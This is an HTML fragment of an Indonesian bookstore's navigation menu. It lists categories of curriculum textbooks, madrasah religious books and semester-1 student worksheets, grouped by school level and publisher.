<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
